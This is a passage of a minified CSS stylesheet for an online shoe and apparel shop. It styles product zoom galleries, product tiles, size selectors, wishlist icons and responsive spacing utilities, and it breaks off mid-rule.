li.slick-active:after{z-index:-1;content:"";position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);width:10px;height:5.87px;background-color:#d7d7d7}.b-pdp__zoom-message{left:50%;position:absolute;top:50%;transform:translate(-50%,-50%);pointer-events:none;z-index:2}.b-pdp__zoom-thumbs{height:100vh;position:relative;z-index:2;pointer-events:none;bottom:0}.b-pdp__zoom-thumbs .slick-slider{position:static}.b-pdp__zoom-thumbs li button{display:none}.b-pdp__zoom-thumbs--currentSlide{position:absolute;bottom:1.125rem;left:2.4375rem}.b-pdp__zoom-thumbs--totalSlide{position:absolute;bottom:1.125rem;left:7.1875rem}.b-pdp__zoom-thumbs .slick-arrow{all:initial;width:1.125rem;height:1.125rem}.b-pdp__zoom-thumbs .slick-arrow:hover{cursor:pointer}.b-pdp__zoom-thumbs .slick-arrow:before{all:initial}.b-pdp__zoom-thumbs .slick-prev{background-image:url(../images/icons/arrow-left-no-circle.svg);left:2.5rem}.b-pdp__zoom-thumbs .slick-next,.b-pdp__zoom-thumbs .slick-prev{background-repeat:no-repeat;font-size:0;position:absolute;top:50%;transform:translateY(-50%)}.b-pdp__zoom-thumbs .slick-next{background-image:url(../images/icons/arrow-right-no-circle.svg);right:2.5rem}.b-pdp__zoom-thumbs .slick-list.draggable{display:none}.b-pdp__zoom-button{display:block;pointer-events:none;position:absolute;bottom:.75rem;right:1rem;width:1.75rem;height:1.75rem;z-index:2;background-image:url(../images/icons/pdp-zoom.svg);background-size:100 .b-pdp__zoom-button;background-repeat:no-repeat;background-position:50%}.b-pdp__zoom-wrapper{background:#fff;padding:0}.b-pdp__zoom-wrapper .ui-dialog-content_wrapper{height:100%;width:100%;padding:0}.b-pdp__zoom-wrapper .ui-dialog-title{display:none}.b-pdp__zoom-video-wrapper{position:relative;height:100%}.b-page .pswp{-ms-touch-action:none;-webkit-backface-visibility:hidden;-webkit-text-size-adjust:100%;display:none;height:100%;left:0;outline:0;overflow:hidden;position:absolute;top:0;touch-action:none;width:100%;z-index:z(modal-zoom)}.b-page .pswp__element--disabled{display:none}.b-page .pswp img{max-width:none}.b-page .pswp--animate_opacity{opacity:.001;transition:opacity .7s ease;will-change:opacity}.b-page .pswp--open{display:block}.b-page .pswp--zoom-allowed .pswp__img{cursor:url(../images/icons/zoom-in.svg),auto}.b-page .pswp--dragging .pswp__img,.b-page .pswp--zoomed-in .pswp__img{cursor:url(../images/icons/zoom-out.svg),auto}.b-page .pswp__bg{-webkit-backface-visibility:hidden;background-color:#fff;opacity:0;transform:translateZ(0);transition:opacity .7s ease;will-change:opacity}.b-page .pswp__bg,.b-page .pswp__scroll-wrap{height:100%;left:0;position:absolute;top:0;width:100%}.b-page .pswp__scroll-wrap{overflow:hidden}.b-page .pswp__container,.b-page .pswp__zoom-wrap{-webkit-backface-visibility:hidden;bottom:0;left:0;position:absolute;right:0;top:0;-ms-touch-action:none;touch-action:none}.b-page .pswp__container,.b-page .pswp__img{-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;user-select:none}.b-page .pswp__zoom-wrap{position:absolute;transform-origin:left top;transition:transform 333ms cubic-bezier(.4,0,.22,1);width:100%}.b-page .pswp--animated-in .pswp__bg,.b-page .pswp--animated-in .pswp__zoom-wrap{transition:none}.b-page .pswp__item{bottom:0;left:0;overflow:hidden;position:absolute;right:0;top:0}.b-page .pswp__img{height:auto;left:0;position:absolute;top:0;width:auto}.b-page .pswp__img--placeholder{-webkit-backface-visibility:hidden}.b-page .pswp--ie .pswp__img{height:auto;left:0;top:0;width:100%}.b-page .pswp__button,.b-page .pswp__button--zoom{display:none}.b-page .pswp__top-bar{background:#fff;left:auto;right:0;width:auto}.b-productSetModule{margin:1rem 0 0;position:relative}.b-productSetModule__img-space{display:none;width:50%;flex:0 0 50%;padding-bottom:50%}.b-productSetModule__head{padding:1.5rem 1rem}.b-productSetModule__title{display:block;font-family:Futura Std Extra Bold,Arial,sans-serif;font-size:1.375rem;line-height:1.625rem;text-transform:uppercase;margin:0}.b-productSetModule__text{display:block;font-size:.875rem;line-height:1.25rem;margin:.5rem 0 0}.b-productSetModule__tabs{display:flex;flex-direction:row;flex-wrap:wrap;gap:.3125rem;margin:1rem 0 0}.b-productSetModule__tab{display:flex;align-items:center;justify-content:center;font-size:.75rem;line-height:1rem;text-align:center;min-height:2.5rem;padding:.75rem 1.1875rem;border:.0625rem solid #d7d7d7;border-radius:2.5rem;transition:all .22s ease-in-out;cursor:pointer}.b-productSetModule__tab--active{border-color:#0c0c0c}.b-productSetModule__tabs-container{position:relative}.b-productSetModule__tab-content{opacity:0;visibility:hidden;position:absolute;top:0;left:0;width:100%;pointer-events:none}.b-productSetModule__tab-content--active{opacity:1;visibility:visible;position:static;pointer-events:auto}.b-productSetModule__img{margin:0 0 .125rem}.b-productSetModule__img img{display:block;width:100%;height:auto;margin:0}.b-productSetModule__sliderProduct{overflow:hidden;position:relative;margin:0;font-size:0}.b-productSetModule__sliderProduct__wrp{margin:0 -.125rem}.b-productSetModule__sliderProduct .slick-track{display:flex!important;margin:0}.b-productSetModule__sliderProduct .slick-slide{height:auto}.b-productSetModule__sliderProduct .slick-slide .b-carousel-third__item,.b-productSetModule__sliderProduct .slick-slide .b-product-tile,.b-productSetModule__sliderProduct .slick-slide>div{height:100%}.b-productSetModule .b-editorial-wrp .b-carousel-third{padding:0}.b-productSetModule .b-editorial-wrp .b-carousel-third .slick-slider .slick-list,.b-productSetModule .b-editorial-wrp .b-carousel-third .slick-slider .slick-track{transform:none}.b-productSetModule .b-editorial-wrp .b-carousel-third__box{padding:0}.b-productSetModule .b-editorial-wrp .b-carousel-third__box .b-carousel-third__arrowsContainer{gap:1rem}.b-productSetModule .b-editorial-wrp .b-carousel-third__box .slick-arrow{background:transparent}.b-productSetModule .b-editorial-wrp .b-carousel-third__box .slick-arrow svg{width:1.5rem;height:1.5rem}.b-productSetModule .b-productSetModule__tile__title-wrp .b-product-tile__brand{position:relative;padding-right:2.625rem}.b-productSetModule .b-productSetModule__tile__title-wrp .b-product-tile__brand .b-product-tile__name{white-space:normal}.b-productSetModule .b-productSetModule__tile__quickview-btn-show-wrp{transform:rotate(45deg);position:absolute;top:.75rem;right:.625rem}.b-productSetModule .b-productSetModule__tile__quickview-btn-show{box-shadow:0 0 .5rem 0 rgba(0,0,0,.15);border-radius:50%;width:1.5rem;height:1.5rem;background:#fff;font-size:0;cursor:pointer}.b-productSetModule .b-productSetModule__tile__quickview-btn-show:before{content:"";display:block;width:.625rem;height:.625rem;margin:0 auto;background-image:url(../images/icons/close-cross.svg);background-repeat:no-repeat;background-size:.6875rem;background-position:50%;font-size:0;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.b-productSetModule .b-productSetModule__tile.quickview-active .b-productSetModule__bottom-block-wrp{pointer-events:auto;opacity:1}.b-productSetModule .b-productSetModule__tile.quickview-active .b-productSetModule__bottom-block{bottom:0}.b-productSetModule .b-productSetModule__tile .b-productSetModule__bottom-block-wrp{transition:all .3s ease-in-out;position:fixed;top:0;left:0;width:100%;height:100%;background:hsla(0,0%,5%,.3);z-index:9998;opacity:0;pointer-events:none}.b-productSetModule .b-tile-quickview .b-productSetModule__bottom-block{transition:all .3s ease-in-out;position:fixed;bottom:-100%;left:0;width:100%;background:#fff;z-index:9999;border-radius:.5rem .5rem 0 0;padding:.75rem 1rem}.b-productSetModule .b-tile-quickview .b-productSetModule__bottom-block__close{width:1rem;height:1rem;background:#fff;font-size:0;cursor:pointer;position:absolute;top:1rem;right:1rem}.b-productSetModule .b-tile-quickview .b-productSetModule__bottom-block__close:before{content:"";display:block;width:1rem;height:1rem;margin:0;background-image:url(../images/icons/close-cross.svg);background-repeat:no-repeat;background-size:1rem;background-position:50%;font-size:0;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.b-productSetModule .b-tile-quickview .b-productSetModule__bottom-block__title{display:block;font-family:Futura Std Bold,Arial,sans-serif;font-size:.875rem;line-height:1.25rem;margin:0 0 .375rem;padding-right:1.75rem}.b-productSetModule .b-tile-quickview .b-product-tile__price .b-price{margin:0}.b-productSetModule .b-tile-quickview .b-product-tile__price .b-price__sale{font-size:.875rem;line-height:1.25rem}.b-productSetModule .b-tile-quickview .b-product-tile__price .b-orignal-and-lowest-price-container{display:none}.b-productSetModule .b-tile-quickview .b-product-tile__variations{margin:1rem 0}.b-productSetModule .b-tile-quickview .b-color-selector{display:flex;margin-bottom:1rem}.b-productSetModule .b-tile-quickview .b-variant-label{display:block;font-size:.875rem;line-height:1.25rem;color:#949494;text-transform:capitalize}.b-productSetModule .b-tile-quickview .b-variant-label--no-color{margin-bottom:.5rem}.b-productSetModule .b-tile-quickview .b-variant-value{display:block;font-size:.875rem;line-height:1.25rem;color:#0c0c0c;text-transform:capitalize;padding-left:.25rem}.b-productSetModule .b-tile-quickview .b-product-tile__size{padding:0;margin:0}.b-productSetModule .b-tile-quickview .b-product-tile__size-list{margin:0;display:flex;flex-wrap:wrap;align-items:center;gap:.3125rem}.b-productSetModule .b-tile-quickview .b-product-tile__size-item{margin:0;padding:0}.b-productSetModule .b-tile-quickview .b-product-tile__size-link{display:flex;min-width:5.125rem;height:2.5rem;padding:0 .5rem;align-items:center;justify-content:center;transition:all .22s ease-in-out;border:.0625rem solid #d7d7d7;border-radius:1.25rem;font-size:.75rem;line-height:1rem;letter-spacing:0;text-decoration:none}.b-productSetModule .b-tile-quickview .b-product-tile__size-link_disabled{color:#d7d7d7}.b-productSetModule .b-tile-quickview .b-product-tile__size-link_selected{color:#0c0c0c;border-color:#0c0c0c}.b-productSetModule .b-tile-quickview .b-product-tile__size-link:after{display:none}.b-productSetModule .b-tile-quickview .button-round-primary{display:block;width:100%;min-width:6.25rem}.b-productSetModule .b-tile-quickview .button-round-primary:hover{text-decoration:none}.b-product-tile{transition:all .1s ease-in 0s;background:#fff;position:relative;padding-left:.125rem;padding:0;text-align:left;height:100%}.b-product-tile__category{display:flex;align-items:center;gap:.5rem;font-size:.6875rem;line-height:.875rem;letter-spacing:.02em;margin-top:.5rem}.b-product-tile__category .b-dot{background-color:#0c0c0c;border-radius:50%;height:.25rem;width:.25rem}.b-product-tile__variants-num{display:flex;align-items:center}.b-product-tile__variants-num:before{content:"";display:inline-block;width:.25rem;height:.25rem;border-radius:50%;background-color:#0c0c0c;margin-right:.5rem}.b-product-tile .b-orignal-and-lowest-price-container{margin-bottom:-.3125rem}.b-product-tile__image{position:relative;z-index:1}.b-product-tile__image-link{display:block;position:relative}.b-product-tile__image-alternative{max-width:100%}.b-product-tile__image-alternative .lazyload,.b-product-tile__image-alternative .lazyloading{display:none}.b-product-tile__image-alternative,.b-product-tile__image-simple{display:block;overflow:hidden;padding-bottom:100%;position:relative;width:100%}.b-product-tile__image-alternative>*,.b-product-tile__image-simple>*{left:50%;position:absolute;top:50%;transform:translate(-50%,-50%);height:auto;width:100%}.b-product-tile__image-alternative{opacity:0;position:absolute;top:0}.b-product-tile__image-alternative:not(.b-hidden){animation:a 1s;opacity:1}.b-product-tile .b-badge_fourth,.b-product-tile__dots-container{display:none}.b-product-tile__name{text-decoration:none;display:inline-block;font:.75rem Futura Std Bold,Arial,sans-serif;line-height:1rem;margin-top:.75rem;overflow:hidden;text-overflow:ellipsis;text-wrap:nowrap;width:100%;margin-bottom:-.25rem}.b-product-tile__productNumber{font-family:Futura Std Book,Arial,sans-serif;font-size:.6875rem;line-height:.875rem;margin-top:.625rem}.b-product-tile__link{position:relative}.b-product-tile__shop{display:flex;flex-direction:row;justify-content:center;align-items:center;gap:.5rem;position:absolute;right:.75rem;bottom:.75rem;border-radius:1.25rem;background:hsla(0,0%,100%,.7);backdrop-filter:blur(2px);padding:.5625rem .4375rem .625rem .625rem;font-family:Futura Std Book,Arial,sans-serif;font-size:.75rem;line-height:1rem}.b-product-tile__shop__text{display:none}.b-price,.b-product-tile__name-link,.b-product-tile__price{font-family:Futura Std Bold,Arial,sans-serif;font-size:1rem;line-height:1.5rem}.b-original-price__label,.b-original-price__text{color:#949494;font-family:Futura Std Book,Arial,sans-serif;font-size:.75rem;line-height:1rem}.b-original-price__percentage{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;line-height:1rem;color:#c33389}.b-product-tile__set-price-label,.b-product-tile__set-price label{font-family:Futura Std Bold,Arial,sans-serif;font-size:.625rem;line-height:1.3;margin-right:.3125rem;margin-top:.625rem}.b-product-tile__bottom{padding:0 1rem}.b-product-tile__hover-state{transition:all .1s ease-in 0s}.b-product-tile__hover-state .b-loader{display:none}.b-product-tile__color-list:not(.slick-initialized){display:flex;flex-wrap:nowrap;gap:.1875rem;overflow-x:auto}.b-product-tile__color-list:not(.slick-initialized) .b-product-tile__color-item{width:3rem;height:3rem;flex-shrink:0}.b-product-tile__color-list.slick-initialized{padding:0 2.4375rem}.b-product-tile__color-list.slick-initialized .slick-slide{width:3rem;height:3rem;margin-right:.1875rem;flex-shrink:0}.b-product-tile__color-list.slick-initialized .slick-arrow{background-color:transparent;padding:0;display:flex;align-items:center;justify-content:center;width:2rem;height:2rem;opacity:1;top:50%;transform:translateY(-50%)}.b-product-tile__color-list.slick-initialized .slick-arrow.slick-disabled{opacity:.7}.b-product-tile__color-list.slick-initialized .slick-arrow:before{content:"";display:none}.b-product-tile__color-list.slick-initialized .slick-prev{background-image:url(../../images/icons/arrow-left.svg);background-size:cover;font-size:0;position:absolute;left:0}.b-product-tile__color-list.slick-initialized .slick-next{background-image:url(../../images/icons/arrow-right.svg);background-size:cover;font-size:0;position:absolute;right:0}.b-product-tile__color-list .b-product-tile__color-link{aspect-ratio:1;object-fit:cover}.b-product-tile__color-list img{width:100%;height:100%;border:1px solid transparent;border-radius:50%;margin-right:0;object-fit:cover}.b-product-tile__color-list .b-product-tile__color-link_selected img,.b-product-tile__color-list img:hover{border-color:#003da5}.b-product-tile__color{margin-bottom:.5rem}.b-product-tile__size{padding-top:.75rem}.b-product-tile__size-list{display:inline;font-size:0}.b-product-tile__size-list li:last-child .b-product-tile__size-link:after{display:none}.b-product-tile__size-item{display:inline-block;vertical-align:top}.b-product-tile__size-link{font-family:Futura Std Book,Arial,sans-serif;font-size:.8125rem;font-weight:400;line-height:.9375rem;letter-spacing:.02em;padding-bottom:.5rem;display:flex;align-items:center}.b-product-tile__size-link.b-size-selector__link_disable,.b-product-tile__size-link.b-size-selector__link_disable:hover{color:#bcbcbc;cursor:not-allowed;overflow:hidden;pointer-events:none}.b-product-tile__size-link.b-backInStock{cursor:pointer}.b-product-tile__size-link:after{content:"";display:inline-block;width:.25rem;height:.25rem;border-radius:50%;background-color:#bcbcbc;margin-left:.5rem;margin-right:.5rem}.b-product-tile__size-link:hover{color:#003da5;text-decoration:none}.b-product-tile__size-link:hover svg path{stroke:#003da5}.b-product-tile__size-link svg{margin-left:.25rem}.b-product-tile__size-link.h-hidden{display:flex!important}.b-product-tile__size-link_selected:link{color:#003da5;text-decoration:underline}.b-product-tile__size-link_selected:link.b-backInStock{cursor:pointer}.b-product-tile__size-link_selected:link svg path{stroke:#003da5}.b-product-tile__addtocart{padding-top:.625rem;margin-top:-1px}.b-product-tile__addtocart button{width:100%}.b-product-tile__actions{box-ordinal-group:5;order:5;margin-top:.5rem;text-align:center}.b-product-tile .b-price{font:.625rem Futura Std Bold,Arial,sans-serif;line-height:1rem;margin-top:.5rem;margin-bottom:.125rem}.b-product-tile .b-price__regular{font-size:.6875rem}.b-product-tile .b-price__save{margin-top:.3125rem}.b-product-tile__availability{display:none!important}.b-load-more{width:13.125rem;display:flex;align-items:center;justify-content:center;flex-direction:column;margin-top:1.25rem;margin-bottom:2rem}.b-load-more__hits{font-size:.875rem;line-height:1.25rem;text-align:center;margin-bottom:2rem}.b-load-more__btn{min-width:13.125rem}.b-load-more ul{display:flex;flex-direction:row;gap:1rem}.b-load-more ul li{font-size:.8125rem;line-height:.9375rem;letter-spacing:.01625rem}.b-load-more ul li.current-page{color:#003da5;text-decoration:underline}.b-load-more ul li.current-page:hover,.b-load-more ul li:hover a{cursor:pointer;color:#003da5;text-decoration:underline}.b-productloader_wheeler{height:2.8125rem;left:50%;margin:0 auto;position:absolute;top:50%;width:2.8125rem}.b-productloader_overlay{background:hsla(0,0%,100%,.87);bottom:0;height:100%;position:fixed;right:0;top:0;width:100%;z-index:10}.b-promo{margin:0}.b-promo__callout{font-family:Futura Std Medium,Arial,sans-serif;font-size:.6875rem;background-color:rgba(39,220,120,.2);color:#424242;letter-spacing:1px;line-height:1.35;padding:.5rem .625rem}.b-promo__callout+.b-promo__callout{margin-top:.5rem}.separator-light{color:#d7d7d7;height:.0625rem}.separator-medium{color:#949494;height:.0625rem}.separator-dark{color:#424242;height:.0625rem}.separator-awlab-club{height:.0625rem}.separator-awlab-club,.separator-gradient{color:linear-gradient(90deg,#c33389,#003da5)}.separator-gradient{height:15rem}.b-size-selector{position:relative}.b-pdp__left-col__PS .b-size-selector{display:flex;flex-direction:row;align-items:center}.b-size-selector__container{margin-bottom:1rem}.b-size-selector__title{font-family:Futura Std Book,Arial,sans-serif;font-size:.8125rem;font-size:.875rem;font-weight:400;line-height:1.25rem;color:#949494;display:flex;align-items:center}.b-size-selector__title svg{margin-left:.5rem}.b-size-selector__title span{font:.875rem Futura Std Book,Arial,sans-serif;line-height:1.25rem;color:#0c0c0c;margin-left:.25rem}.b-pdp__left-col__PS .b-size-selector__title span{display:none}.b-size-selector__size-guide{color:#0c0c0c;font-size:.875rem;font-weight:400;line-height:1.25rem;margin:0;position:absolute;right:0;top:-.125rem;display:flex;align-items:center}.b-size-selector__size-guide svg{width:1.5rem;height:1.5rem;margin-right:.375rem}.b-size-selector__size-guide span{text-decoration:underline;text-underline-offset:.3125rem}.b-size-selector__list{display:flex;flex-wrap:wrap;gap:.5rem;margin-bottom:1rem}.b-size-selector__item{box-align:center;box-orient:horizontal;box-direction:normal;flex-wrap:nowrap}.b-size-selector__item,.b-size-selector__link{align-items:center;display:flex;flex-direction:row;justify-content:center}.b-size-selector__link{width:5.125rem;height:2.5rem;padding:.5rem .75rem;border-radius:1.5rem;border:.0625rem solid #bcbcbc;font:.75rem Futura Std Book,Arial,sans-serif;font-weight:400;line-height:1rem;position:relative;transition:all .3s ease-in-out}.b-size-selector__link.b-backInStock{padding:.5rem .375rem;cursor:pointer}.b-size-selector__link.b-backInStock svg{height:.875rem;width:.875rem}.b-size-selector__link.b-size-selector__link_selected,.b-size-selector__link:active,.b-size-selector__link:focus-visible{border-color:#0c0c0c;text-decoration:none}.b-size-selector__link.b-size-selector__link_selected.b-backInStock,.b-size-selector__link:active.b-backInStock,.b-size-selector__link:focus-visible.b-backInStock{cursor:pointer}.b-size-selector__link.b-size-selector__link_selected.b-backInStock svg,.b-size-selector__link:active.b-backInStock svg,.b-size-selector__link:focus-visible.b-backInStock svg{fill:#0c0c0c}.b-size-selector__link.b-size-selector__link_selected.b-backInStock path,.b-size-selector__link:active.b-backInStock path,.b-size-selector__link:focus-visible.b-backInStock path{stroke:#fff}.b-size-selector__link.b-size-selector__link_disable,.b-size-selector__link.b-size-selector__link_disable:hover{border:.0625rem solid #bcbcbc;color:#bcbcbc;cursor:not-allowed;overflow:hidden;pointer-events:none}.b-pdp__left-col__PS .b-size-selector__link{border:0;padding:0 .5rem;width:auto;height:auto}.b-backInStock{display:flex;align-items:center;justify-content:center;gap:.25rem;cursor:pointer}.b-size-selector__container-sticky{margin-bottom:0}.b-size-selector_large-sticky{margin-bottom:0;padding:1rem 0;text-align:center}.b-size-selector_large-sticky .b-size-selector__size-guide{margin:.625rem 0 0}.b-size-selector_large-sticky .b-size-selector__size-guide:link,.b-size-selector_large-sticky .b-size-selector__size-guide:visited{color:#b8b8b8;text-decoration:none}.b-size-selector_large-sticky .b-size-selector__size-guide:active{color:#838383;text-decoration:underline}.b-size-selector_large-sticky .b-size-selector__size-guide:before{content:none}.b-size-selector__title-sticky{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:no-wrap;justify-content:flex-start;letter-spacing:1px;position:relative}.b-size-selector__title-sticky:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline;content:"";transition:all .15s ease-in 0s;color:#b8b8b8;font-size:.5625rem;position:absolute;right:.375rem;top:50%;transform:translateY(-50%)}.b-size-selector__title-sticky span{margin-left:2.25rem}.b-size-selector__item:not(.b-size-selector__item-default),.b-size-selector__tab{display:none}.b-socialwall{padding-top:3.75rem}.b-socialwall .b-socialwall__wrapper .b-socialwall__inner .b-socialwall_title{font-family:Futura Std Extra Bold,Arial,sans-serif;font-size:.8125rem;color:#f410f7;letter-spacing:.4px;line-height:1.23;text-transform:uppercase}.b-socialwall .b-socialwall__wrapper .b-socialwall__inner .b-socialwall__tile{position:relative;padding-left:.3125rem;padding-right:.3125rem}.b-socialwall .b-socialwall__wrapper .b-socialwall__inner .b-socialwall__tile .b-socialwall_image_content{width:100%;padding-bottom:100%;position:relative;height:0}.b-socialwall .b-socialwall__wrapper .b-socialwall__inner .b-socialwall__tile .b-socialwall_image_content .b-socialwall_image{width:100%;height:100%;position:absolute;object-fit:cover}.spacer-4{height:.25rem}.spacer-8{height:.5rem}.spacer-12{height:.75rem}.spacer-16{height:1rem}.spacer-24{height:1.5rem}.spacer-32{height:2rem}.spacer-40{height:2.5rem}.spacer-48{height:3rem}.spacer-64{height:4rem}.spacer-72{height:4.5rem}.spacer-96{height:6rem}.spacer-120{height:7.5rem}.b-thin-component{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-start;background:#fff;line-height:1rem;position:relative}.b-thin-component__wrapper{margin:0 auto;max-width:90rem;width:100%}.b-thin-component__inner{align-items:center;box-align:center;box-orient:vertical;box-direction:normal;display:flex;flex-direction:column;flex-wrap:wrap;justify-content:center}.b-thin-component__item{font-family:Futura Std Medium,Arial,sans-serif;font-size:.625rem;box-flex:1 1 auto;box-ordinal-group:1;flex:1 1 auto;order:1;background:#838383;color:#fff;letter-spacing:.8px;overflow:hidden;padding:.1875rem 0;position:relative;text-align:center;width:1%}.b-wishlist:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-transform:none;vertical-align:baseline;content:"";transition:all .15s ease-in 0s;color:#0c0c0c;font-size:1.25rem;margin-top:-.1875rem;font-weight:600}.b-wishlist:before,.b-wishlist:hover{text-decoration:none}.b-wishlist:hover span{border-color:#003da5}.b-wishlist_added:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline;content:"";transition:all .15s ease-in 0s;color:#0c0c0c}@media (min-width:1440px){.subtitle-large-bold,.subtitle-large-book{font-size:1.375rem;line-height:1.5rem}.subtitle-small-bold,.subtitle-small-book{font-size:1.25rem;line-height:1.375rem}.body-large-bold{font-size:1.125rem;line-height:1.625rem}h1{font-size:5rem;line-height:5rem}h2{font-size:4.25rem;line-height:4.25rem}h3{font-size:3.5rem;line-height:3.875rem}h4{font-size:2.5rem;line-height:3.125rem}a:hover{color:#000;text-decoration:underline}.h-text-left-extra-large{text-align:left}.h-text-right-extra-large{text-align:right}.h-text-center-extra-large{text-align:center}.h-text-justify-extra-large{text-align:justify}.h-collapse-padding-extra-large{padding:0!important}.h-collapse-padding-left-extra-large{padding-left:0!important}.h-collapse-padding-right-extra-large{padding-right:0!important}.h-position-relative-extra-large{position:relative}.h-padding-top-0-extra-large{padding-top:0}.h-margin-top-0-extra-large{margin-top:0}.h-padding-bottom-0-extra-large{padding-bottom:0}.h-margin-bottom-0-extra-large{margin-bottom:0}.h-padding-left-0-extra-large{padding-left:0}.h-margin-left-0-extra-large{margin-left:0}.h-padding-right-0-extra-large{padding-right:0}.h-margin-right-0-extra-large{margin-right:0}.h-padding-top-5-extra-large{padding-top:5px}.h-margin-top-5-extra-large{margin-top:5px}.h-padding-bottom-5-extra-large{padding-bottom:5px}.h-margin-bottom-5-extra-large{margin-bottom:5px}.h-padding-left-5-extra-large{padding-left:5px}.h-margin-left-5-extra-large{margin-left:5px}.h-padding-right-5-extra-large{padding-right:5px}.h-margin-right-5-extra-large{margin-right:5px}.h-padding-top-10-extra-large{padding-top:10px}.h-margin-top-10-extra-large{margin-top:10px}.h-padding-bottom-10-extra-large{padding-bottom:10px}.h-margin-bottom-10-extra-large{margin-bottom:10px}.h-padding-left-10-extra-large{padding-left:10px}.h-margin-left-10-extra-large{margin-left:10px}.h-padding-right-10-extra-large{padding-right:10px}.h-margin-right-10-extra-large{margin-right:10px}.h-padding-top-15-extra-large{padding-top:15px}.h-margin-top-15-extra-large{margin-top:15px}.h-padding-bottom-15-extra-large{padding-bottom:15px}.h-margin-bottom-15-extra-large{margin-bottom:15px}.h-padding-left-15-extra-large{padding-left:15px}.h-margin-left-15-extra-large{margin-left:15px}.h-padding-right-15-extra-large{padding-right:15px}.h-margin-right-15-extra-large{margin-right:15px}.h-padding-top-20-extra-large{padding-top:20px}.h-margin-top-20-extra-large{margin-top:20px}.h-padding-bottom-20-extra-large{padding-bottom:20px}.h-margin-bottom-20-extra-large{margin-bottom:20px}.h-padding-left-20-extra-large{padding-left:20px}.h-margin-left-20-extra-large{margin-left:20px}.h-padding-right-20-extra-large{padding-right:20px}.h-margin-right-20-extra-large{margin-right:20px}.h-padding-top-25-extra-large{padding-top:25px}.h-margin-top-25-extra-large{margin-top:25px}.h-padding-bottom-25-extra-large{padding-bottom:25px}.h-margin-bottom-25-extra-large{margin-bottom:25px}.h-padding-left-25-extra-large{padding-left:25px}.h-margin-left-25-extra-large{margin-left:25px}.h-padding-right-25-extra-large{padding-right:25px}.h-margin-right-25-extra-large{margin-right:25px}.h-padding-top-30-extra-large{padding-top:30px}.h-margin-top-30-extra-large{margin-top:30px}.h-padding-bottom-30-extra-large{padding-bottom:30px}.h-margin-bottom-30-extra-large{margin-bottom:30px}.h-padding-left-30-extra-large{padding-left:30px}.h-margin-left-30-extra-large{margin-left:30px}.h-padding-right-30-extra-large{padding-right:30px}.h-margin-right-30-extra-large{margin-right:30px}.h-padding-top-35-extra-large{padding-top:35px}.h-margin-top-35-extra-large{margin-top:35px}.h-padding-bottom-35-extra-large{padding-bottom:35px}.h-margin-bottom-35-extra-large{margin-bottom:35px}.h-padding-left-35-extra-large{padding-left:35px}.h-margin-left-35-extra-large{margin-left:35px}.h-padding-right-35-extra-large{padding-right:35px}.h-margin-right-35-extra-large{margin-right:35px}.h-padding-top-40-extra-large{padding-top:40px}.h-margin-top-40-extra-large{margin-top:40px}.h-padding-bottom-40-extra-large{padding-bottom:40px}.h-margin-bottom-40-extra-large{margin-bottom:40px}.h-padding-left-40-extra-large{padding-left:40px}.h-margin-left-40-extra-large{margin-left:40px}.h-padding-right-40-extra-large{padding-right:40px}.h-margin-right-40-extra-large{margin-right:40px}.h-padding-top-45-extra-large{padding-top:45px}.h-margin-top-45-extra-large{margin-top:45px}.h-padding-bottom-45-extra-large{padding-bottom:45px}.h-margin-bottom-45-extra-large{margin-bottom:45px}.h-padding-left-45-extra-large{padding-left:45px}.h-margin-left-45-extra-large{margin-left:45px}.h-padding-right-45-extra-large{padding-right:45px}.h-margin-right-45-extra-large{margin-right:45px}.h-padding-top-50-extra-large{padding-top:50px}.h-margin-top-50-extra-large{margin-top:50px}.h-padding-bottom-50-extra-large{padding-bottom:50px}.h-margin-bottom-50-extra-large{margin-bottom:50px}.h-padding-left-50-extra-large{padding-left:50px}.h-margin-left-50-extra-large{margin-left:50px}.h-padding-right-50-extra-large{padding-right:50px}.h-margin-right-50-extra-large{margin-right:50px}.h-padding-top-60-extra-large{padding-top:60px}.h-margin-top-60-extra-large{margin-top:60px}.h-padding-bottom-60-extra-large{padding-bottom:60px}.h-margin-bottom-60-extra-large{margin-bottom:60px}.h-padding-left-60-extra-large{padding-left:60px}.h-margin-left-60-extra-large{margin-left:60px}.h-padding-right-60-extra-large{padding-right:60px}.h-margin-right-60-extra-large{margin-right:60px}.h-padding-top-75-extra-large{padding-top:75px}.h-margin-top-75-extra-large{margin-top:75px}.h-padding-bottom-75-extra-large{padding-bottom:75px}.h-margin-bottom-75-extra-large{margin-bottom:75px}.h-padding-left-75-extra-large{padding-left:75px}.h-margin-left-75-extra-large{margin-left:75px}.h-padding-right-75-extra-large{padding-right:75px}.h-margin-right-75-extra-large{margin-right:75px}.h-padding-top-100-extra-large{padding-top:100px}.h-margin-top-100-extra-large{margin-top:100px}.h-padding-bottom-100-extra-large{padding-bottom:100px}.h-margin-bottom-100-extra-large{margin-bottom:100px}.h-padding-left-100-extra-large{padding-left:100px}.h-margin-left-100-extra-large{margin-left:100px}.h-padding-right-100-extra-large{padding-right:100px}.h-margin-right-100-extra-large{margin-right:100px}.h-font-size-11-extra-large{font-size:11px}.h-font-size-13-extra-large{font-size:13px}.h-font-size-14-extra-large{font-size:14px}.h-font-size-17-extra-large{font-size:17px}.h-font-size-18-extra-large{font-size:18px}.h-font-size-19-extra-large{font-size:19px}.h-font-size-22-extra-large{font-size:22px}.h-font-size-24-extra-large{font-size:24px}.h-font-size-32-extra-large{font-size:32px}.h-font-size-33-extra-large{font-size:33px}.h-font-size-36-extra-large{font-size:36px}.h-font-size-64-extra-large{font-size:64px}.h-text-transform-uppercase-extra-large{text-transform:uppercase}.h-text-transform-lowercase-extra-large{text-